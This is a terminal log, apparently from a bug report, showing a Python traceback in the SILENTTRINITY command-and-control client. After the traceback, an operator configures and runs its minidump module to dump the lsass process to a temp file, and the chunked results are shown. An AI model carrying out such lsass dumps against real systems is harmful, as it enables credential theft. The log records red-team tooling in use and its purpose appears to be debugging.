 for item in get_iterable():
File "/Users/byt3bl33d3r/Tools/SILENTTRINITY/core/client/cmdloop.py", line 61, in get_completions
for loadable in self.cli_menu.current_context.available:
AttributeError: 'Sessions' object has no attribute 'available'
[1] ST (sessions) ≫ use boo
[-] Unknown command 'use'
[1] ST (sessions) ≫ modules
[1] ST (modules)(boo/winrm) ≫ use boo/minidump
[1] ST (modules)(boo/minidump) ≫ options
boo/minidump
Option Name Required Value Description
Dumpfile False C:\WINDOWS\Temp\debug.bin The Path of the dumpfile
ProcessName False lsass Process name to dump
[1] ST (modules)(boo/minidump) ≫ run d2d628c8-1ecf-4596-b19c-e991ff25a1a2
[*] [TS-oxBQy] d2d628c8-1ecf-4596-b19c-e991ff25a1a2 returned job result (id: HnAFDZB6WN)
Processed chunk 1/233
[*] [TS-oxBQy] d2d628c8-1ecf-4596-b19c-e991ff25a1a2 returned job result (id: HnAFDZB6WN)
Processed chunk 2/233
[*] [TS-oxBQy] d2d628c8-1ecf-4596-b19c-e991ff25a1a2 returned job result (id: HnAFDZB6WN)
Processed chunk 3/233
[*] [TS-oxBQy] d2d628c8-1ecf-4596-b19c-e991ff25a1a2 returned job result (id: HnAFDZB6WN)
Processed chunk 4/233
[1] ST (modules)(boo/minidump) ≫ sessions
[*] [TS-oxBQy] d2d628c8-1ecf-4596-b19c-e991ff25a1a2 returned job result (id: HnAFDZB6WN)
Processed chunk 5/233
[*] [TS-oxBQy] d2d628c8-1ecf-4596-b19c-e991ff25a1a2 returned job result (id: HnAFDZB6WN)
Processed chunk 6/233
[1] ST (sessions) ≫ sleep d2d628c8-1ecf-4596-b19c-e991ff25a1a2 1000
[1] ST (sessions) ≫